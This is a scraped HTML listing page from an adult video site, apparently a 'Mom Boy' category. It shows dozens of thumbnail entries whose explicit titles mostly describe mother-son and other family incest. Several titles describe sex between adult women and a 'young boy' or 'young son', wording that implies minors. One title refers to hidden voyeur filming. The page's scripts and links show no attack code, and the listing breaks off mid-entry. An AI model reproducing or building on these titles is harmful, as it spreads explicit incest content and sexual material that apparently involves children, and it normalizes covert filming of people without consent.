

--- FILE ---
content_type: text/html
request_url: https://pornfamily.org/en/category/8978533/Mom%20Boy/popular/1/
body_size: 9500
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Porn Family - Exciting Mom Boy Porn Family site for thrilling naughty adult entertainment.</title>
        <meta name="description" content="Explore the exciting world of Mom Boy Porn Family for the hottest adult videos! - " />
        <link rel="alternate" hreflang="en" href="/en/category/8978533/Mom Boy/popular/1/" />
 
        <link rel="canonical" href="https://pornfamily.org/en/category/8978533/Mom Boy/popular/1/" />
        <meta name="Robots" content="index,follow" />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        
    </head>
    <body>
<script type="text/javascript">var CID=8978533;</script>
<script src="/js/GBJOwkUi1CXoFj1e77.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/XgMYd09.js" data-spots="457813" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
        <div class="wrapper">
            
            <div class="header">
                
                <div class="content">
                    
                    <div class="menu-toggle"><i class="la la-bars"></i></div>
                    
                    <div class="logo">
                        <a href="https://pornfamily.org" target="_self">Porn<span>Family</span>.org</a>
                    </div>
                    
                    <div class="search-toggle"><i class="la la-search"></i></div>
                    
                    <ul class="main-navigation">
                        <li><a href="https://livesexhookers.com/">LiveSexHookers</a></li>
                        <li><a href="https://pornsites.love/">PornSites.love</a></li>
                    </ul>
                    
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" name="search">
                            </div>
                            <button type="submit" title="Find"><i class="la la-search"></i></button>
                        </form>
                    </div>
                    
                </div>
                
            </div>
            
            <div class="main-content">
            
                
                <div class="content">
                        
                    <h1>Mom Boy Free Porn Videos</h1>
                    
                    <ul class="sort-buttons">
                        
                        <li class="sort-val"><span><i class="la la-filter"></i> Filtered by:</span></li>
                        <li><a href="/en/category/8978533/Mom Boy/latest/1/" target="_self">Newest</a></li>
                        <li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Top rated</a></li>
                        
                    </ul>
        
                    <ul class="thumbs-wrapper">
        
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638601372446/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed107c14831e" src="/thumbs/446/3824942638601372446_0.jpg" alt="watch son try to breed mother-camstaboo.com" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">23016 views</li>
                                </ul>
                                <p>watch son try to breed mother-camstaboo.com</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:00</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640494671473/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10ecedf671" src="/thumbs/473/3824942640494671473_0.jpg" alt="Most beautiful video ever, real mom and son having sex" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">18031 views</li>
                                </ul>
                                <p>Most beautiful video ever, real mom and son having sex</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 2:06</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637309487686/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed102f13ea46" src="/thumbs/686/3824942637309487686_0.jpg" alt="Every mom wants this boys cock.mp4 - Real Member Moms - MOTHERLESS.COM" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6899 views</li>
                                </ul>
                                <p>Every mom wants this boys cock.mp4 - Real Member Moms - MOTHERLESS.COM</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:20</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546615506797/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2517d4fd76d" src="/thumbs/797/1426482546615506797_0.jpg" alt="If Mama Make A Sandwich Will You Fuck And Feed Her Your Cum" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">190 views</li>
                                </ul>
                                <p>If Mama Make A Sandwich Will You Fuck And Feed Her Your Cum</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:10</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636803801198/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1010efc06e" src="/thumbs/198/3824942636803801198_0.jpg" alt="Son and Busty Mom Keri Lynn - Stripper Brighter" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">4952 views</li>
                                </ul>
                                <p>Son and Busty Mom Keri Lynn - Stripper Brighter</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:55</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639116022710/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed109ac173b6" src="/thumbs/710/3824942639116022710_0.jpg" alt="mother son sex" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">20290 views</li>
                                </ul>
                                <p>mother son sex</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 11:26</li>
                                <li><i class="la la-cloud-upload"></i> 10.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638235306527/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed106642ca1f" src="/thumbs/527/3824942638235306527_0.jpg" alt="Real Taboo MOM son voyeur sex homemade mature hidden milf spy amateur granny old" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">1988 views</li>
                                </ul>
                                <p>Real Taboo MOM son voyeur sex homemade mature hidden milf spy amateur granny old</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:15</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638777656223/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed108696639f" src="/thumbs/223/3824942638777656223_0.jpg" alt="Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2952 views</li>
                                </ul>
                                <p>Very Hot Awesome Bisexual Family Enjoying Each-Other&#039;s</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:16</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640667398315/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10f73990ab" src="/thumbs/315/3824942640667398315_0.jpg" alt="Son checks out MOMS body - cam19.org" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2215 views</li>
                                </ul>
                                <p>Son checks out MOMS body - cam19.org</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:21</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640732386125/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10fb19334d" src="/thumbs/125/3824942640732386125_0.jpg" alt="Japanese Mom and Son in Kitchen Fun" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">3347 views</li>
                                </ul>
                                <p>Japanese Mom and Son in Kitchen Fun</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:08</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482546228709372/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe2516641c7fc" src="/thumbs/372/1426482546228709372_0.jpg" alt="Sexy Mature In Laced Stockings Kitchen Anal Fuck" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">73 views</li>
                                </ul>
                                <p>Sexy Mature In Laced Stockings Kitchen Anal Fuck</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 12:00</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547443621010/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251aeabdc92" src="/thumbs/10/1426482547443621010_0.jpg" alt="German Milf Made Husband to Cuckold and Fuck Young Guy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">50 views</li>
                                </ul>
                                <p>German Milf Made Husband to Cuckold and Fuck Young Guy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:56</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639165086136/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed109dae19b8" src="/thumbs/136/3824942639165086136_0.jpg" alt="BIG FAMILY REUNION everybody can fuck" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">124 views</li>
                                </ul>
                                <p>BIG FAMILY REUNION everybody can fuck</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 9:43</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638380723530/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed106eedad4a" src="/thumbs/530/3824942638380723530_0.jpg" alt="Dad Let&#039_s Mom Suck and Fuck Son For His Birthday" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">6953 views</li>
                                </ul>
                                <p>Dad Let&#039_s Mom Suck and Fuck Son For His Birthday</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 16:23</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640633622450/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10f5362fb2" src="/thumbs/450/3824942640633622450_0.jpg" alt="Lovley Asian Japanese Mom gets Fuck from Son" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">47 views</li>
                                </ul>
                                <p>Lovley Asian Japanese Mom gets Fuck from Son</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:43</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547843632387/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251c6838d03" src="/thumbs/387/1426482547843632387_0.jpg" alt="Big Tit German MILF seduce Young Guy agent to Fuck" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">56 views</li>
                                </ul>
                                <p>Big Tit German MILF seduce Young Guy agent to Fuck</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:56</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482544669104831/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251094c1abf" src="/thumbs/831/1426482544669104831_0.jpg" alt="Young Boy Receives Real Thorough Sex Education From Two Moms" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">84 views</li>
                                </ul>
                                <p>Young Boy Receives Real Thorough Sex Education From Two Moms</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:10</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639917888253/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10ca8cf2fd" src="/thumbs/253/3824942639917888253_0.jpg" alt="MUM take virginity from her son" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">64 views</li>
                                </ul>
                                <p>MUM take virginity from her son</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:49</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547216351016/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251a11fff28" src="/thumbs/16/1426482547216351016_0.jpg" alt="German Mom Caught Fucking with Young boy and start 3some" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">85 views</li>
                                </ul>
                                <p>German Mom Caught Fucking with Young boy and start 3some</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:03</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639402093611/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10abce8c2b" src="/thumbs/611/3824942639402093611_0.jpg" alt="Japanese Milf and Young Boy in Kitchen Fun" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">39 views</li>
                                </ul>
                                <p>Japanese Milf and Young Boy in Kitchen Fun</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:08</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640412370227/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10e8062533" src="/thumbs/227/3824942640412370227_0.jpg" alt="Young Son Fucks his Hot Mom in the Kitchen" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">653 views</li>
                                </ul>
                                <p>Young Son Fucks his Hot Mom in the Kitchen</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 7:26</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636762228364/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed100e75668c" src="/thumbs/364/3824942636762228364_0.jpg" alt="Son Fuck His Mom while Dad is Sleeping" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">9063 views</li>
                                </ul>
                                <p>Son Fuck His Mom while Dad is Sleeping</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 10:36</li>
                                <li><i class="la la-cloud-upload"></i> 10.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637912333474/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1053029ca2" src="/thumbs/474/3824942637912333474_0.jpg" alt="Hot Japanese Asian Mom fucks her Son in Kitchen" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">8768 views</li>
                                </ul>
                                <p>Hot Japanese Asian Mom fucks her Son in Kitchen</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:08</li>
                                <li><i class="la la-cloud-upload"></i> 10.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638774316515/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1086636de3" src="/thumbs/515/3824942638774316515_0.jpg" alt="Japanese Stepmom and Son in Kitchen Fun" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">68 views</li>
                                </ul>
                                <p>Japanese Stepmom and Son in Kitchen Fun</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:08</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638743876968/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed108492f568" src="/thumbs/968/3824942638743876968_0.jpg" alt="Son Fucks Hard Redhead Mom With His Big Cock" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">72 views</li>
                                </ul>
                                <p>Son Fucks Hard Redhead Mom With His Big Cock</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:21</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637598394260/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10404c4794" src="/thumbs/260/3824942637598394260_0.jpg" alt="GERMAN MOTHER - DEUTSCHE STIEF MUTTER HILFT SOHN BEI ERSTEN FICK" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">532 views</li>
                                </ul>
                                <p>GERMAN MOTHER - DEUTSCHE STIEF MUTTER HILFT SOHN BEI ERSTEN FICK</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 8:08</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482547288030772/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251a565be34" src="/thumbs/772/1426482547288030772_0.jpg" alt="Mutti und Tante ueberraschen Freund der Tochter mit Fick" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">63 views</li>
                                </ul>
                                <p>Mutti und Tante ueberraschen Freund der Tochter mit Fick</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 17:10</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638156326111/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10618da4df" src="/thumbs/111/3824942638156326111_0.jpg" alt="Japanese Brother And Father Fuck Sister Together" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">2763 views</li>
                                </ul>
                                <p>Japanese Brother And Father Fuck Sister Together</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:20</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640813999118/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10fff6840e" src="/thumbs/118/3824942640813999118_0.jpg" alt="Mutter besucht jungen Liebhaber im Hotel zum Ficken" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">56 views</li>
                                </ul>
                                <p>Mutter besucht jungen Liebhaber im Hotel zum Ficken</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:59</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638121686558/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed105f7d161e" src="/thumbs/558/3824942638121686558_0.jpg" alt="A REAL MOM and SON Interviewed" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">113 views</li>
                                </ul>
                                <p>A REAL MOM and SON Interviewed</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 5:30</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636622466914/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed100620cf62" src="/thumbs/914/3824942636622466914_0.jpg" alt="Lovley Asian Japanese Mom gets Fuck from Son" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">29 views</li>
                                </ul>
                                <p>Lovley Asian Japanese Mom gets Fuck from Son</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:43</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640643856954/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10f5d25a3a" src="/thumbs/954/3824942640643856954_0.jpg" alt="Uniform mom with boy cum on tits feat. milf Ivona" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">58 views</li>
                                </ul>
                                <p>Uniform mom with boy cum on tits feat. milf Ivona</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:14</li>
                                <li><i class="la la-cloud-upload"></i> 14.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640700248291/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10f92ed0e3" src="/thumbs/291/3824942640700248291_0.jpg" alt="Busty German Mom gets Fuck from Young Son in the Kitchen" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">24 views</li>
                                </ul>
                                <p>Busty German Mom gets Fuck from Young Son in the Kitchen</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 4:21</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640069344055/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10d393fb37" src="/thumbs/55/3824942640069344055_0.jpg" alt="Fat big tits mom Anna is dirty doctor jerking off a boy" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">124 views</li>
                                </ul>
                                <p>Fat big tits mom Anna is dirty doctor jerking off a boy</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 6:14</li>
                                <li><i class="la la-cloud-upload"></i> 14.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640177621031/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10da082827" src="/thumbs/31/3824942640177621031_0.jpg" alt="Hot Japanese Asian Mom fucks her Son in Kitchen" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">20 views</li>
                                </ul>
                                <p>Hot Japanese Asian Mom fucks her Son in Kitchen</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:08</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942639628580111/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10b94e750f" src="/thumbs/111/3824942639628580111_0.jpg" alt="Old_mom_with_from_Russia" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">107 views</li>
                                </ul>
                                <p>Old_mom_with_from_Russia</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 15:06</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/1426482545709477084/">
                                <span class="thumb-img">
                                    <img data-sg="13cbe251474eecdc" src="/thumbs/84/1426482545709477084_0.jpg" alt="Mutter ueberedet Jungspund Handwerker zum Ficken" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">96 views</li>
                                </ul>
                                <p>Mutter ueberedet Jungspund Handwerker zum Ficken</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 14:35</li>
                                <li><i class="la la-cloud-upload"></i> 12.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942637892662554/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1051d6751a" src="/thumbs/554/3824942637892662554_0.jpg" alt="Dont Touch Me Brother ! Amazing Family 18sexbox.com" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">28 views</li>
                                </ul>
                                <p>Dont Touch Me Brother ! Amazing Family 18sexbox.com</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 16:42</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942640620130697/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed10f4685189" src="/thumbs/697/3824942640620130697_0.jpg" alt="Mom is Horny and wants her step-son" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">50 views</li>
                                </ul>
                                <p>Mom is Horny and wants her step-son</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 13:06</li>
                                <li><i class="la la-cloud-upload"></i> 15.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942638567856167/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed107a151827" src="/thumbs/167/3824942638567856167_0.jpg" alt="Hot Japanese Asian Mom fucks her Son in Kitchen" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">52 views</li>
                                </ul>
                                <p>Hot Japanese Asian Mom fucks her Son in Kitchen</p>
                            </a>
                            <ul>
                                <li><i class="la la-clock"></i> 3:08</li>
                                <li><i class="la la-cloud-upload"></i> 11.01.2022</li>
                            </ul>
                        </li>                                        
                                                                             
     	                             
                     
                        <li class="thumb">
                            <a class="trd" href="/en/video/3824942636541156298/">
                                <span class="thumb-img">
                                    <img data-sg="3514ed1001481bca" src="/thumbs/298/3824942636541156298_0.jpg" alt="My Mother is a old slut" width="320" height="240">
                                </span>
                                <ul class="th-meta">
                                    <li class="th-views">128 views</li>
                                </ul>
